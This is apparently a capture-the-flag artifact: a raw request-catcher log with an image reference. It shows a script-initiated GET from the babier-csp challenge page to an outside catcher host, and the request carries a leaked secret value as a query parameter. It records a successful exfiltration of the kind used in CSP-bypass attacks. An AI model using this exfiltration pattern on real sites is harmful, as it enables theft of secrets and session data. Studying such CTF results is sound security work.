 request catcher
GET /?flag=%22secret=4b36b1b8e47f761263796b1defd80745%22
2021-02-07T22:58:42+01:00
35.203.246.24
GET /?flag=%22secret=4b36b1b8e47f761263796b1defd80745%22 HTTP/1
Host: givemeflag.requestcatcher.com
Accept: */*
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: https://babier-csp.dicec.tf/
Sec-Fetch-Dest: script
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: cross-site
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36